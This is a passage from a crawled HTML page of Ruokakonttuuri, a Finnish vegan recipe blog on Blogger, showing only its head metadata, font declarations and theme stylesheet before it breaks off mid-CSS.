

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruokakonttuuri.fi/2021/
body_size: 105195
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.ruokakonttuuri.fi/' rel='openid.delegate'/>
<link href='https://www.ruokakonttuuri.fi/2021/' rel='canonical'/>
<title>2021 - Ruokakonttuuri</title>
<meta content='noindex' name='robots'/>
<meta content='Vegaaninen kasvisruokablogi.' name='description'/>
<meta content='2021, Ruokakonttuuri: 2021, Ruokakonttuuri' name='keywords'/>
<link href='https://www.ruokakonttuuri.fi/feeds/posts/default' rel='alternate' title='Ruokakonttuuri - Atom' type='application/atom+xml'/>
<link href='https://www.ruokakonttuuri.fi/feeds/posts/default?alt=rss' rel='alternate' title='Ruokakonttuuri - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/506660924938649403/posts/default' rel='alternate' title='Ruokakonttuuri - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Ruokakonttuuri: 2021' property='og:title'/>
<meta content='website' property='og:type'/>
<meta content='http://www.ruokakonttuuri.fi/2021/' property='og:url'/>
<meta content='https://www.ruokakonttuuri.fi/favicon.ico' property='og:image'/>
<meta content='Vegaaninen kasvisruokablogi.' property='og:description'/>
<meta content='Ruokakonttuuri' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Ruokakonttuuri: 2021' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Maven+Pro%3Aregular%7CLora%3Aitalic%2Cregular&subset' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400i%7Cinherit:600,600i,400%7CMontserrat:500,500i,400%7CPlayfair+Display:400,400i%7Cinherit:600,600i,400%7CMuli:500,500i,400%7CMontserrat:400,400i%7CMontserrat:500,500i,400%7Cinherit:300,300i,400%7CMontserrat:500,500i,400%7Cinherit:400,400i%7CMontserrat:500,500i,400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Carolina Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#4e4e4e"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Main Color" selector="">
<Variable name="main.color" description="Main Color" type="color" default="#e04f62"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="18px Maven Pro"/>
<Variable name="post.title.color" description="Color" type="color" default="#444444" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f9eded"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Maven Pro"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#353535"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
text-align: center;
font-family: Lora;
color: #aeaeae;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout,body#layout .container {
width: 1000px;
}
body#layout #navigation {
height: auto;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:29%;
float:left;
}
body#layout #header {
width: 29%;
float: left;
}
body#layout #top-social {
width:29%;
float:left;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
body {
color: #4e4e4e;
font:normal normal 14px Lora;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1240px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:28%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:54px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu li a {
font:12px Maven Pro;
color:#353535;
line-height:54px;
text-transform:uppercase;
display:inline-block;
letter-spacing: .085em;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #287777;
color: #fff!important;
border-color: #287777!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social a{
font-size:14px;
display: inline-block;
color:#343434;
width: 25px;
height: 54px;
line-height: 54px;
text-align: center;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
.post-tag a {
display: inline-block;
line-height: 1.2;
margin-bottom: 10px;
letter-spacing: 0px;
color: #e04f62;
margin-bottom: 12px;
padding: 0 15px;
display: none;
position: relative;
font-family: "Lora",serif;
font-size: 13px;
white-space: nowrap;
font-style: italic;
}
.post-tag a:first-child {
display: inline-block;
}
.post-tag a:before {
content: '';
display: block;
height: 0.5px;
width: 25px;
position: absolute;
top: 43%;
right: 100%;
background-color:  #287777;;
}
.post-tag a:after {
content: '';
display: block;
height: 0.5px;
width: 25px;
position: absolute;
top: 43%;
left: 100%;
background-color:  #287777;;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:65px 0;
}
#logo {
text-align:center;
}
#top-search { position: absolute;
right: 0;
line-height: 54px;}
#top-social{float:left;    position: absolute;}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
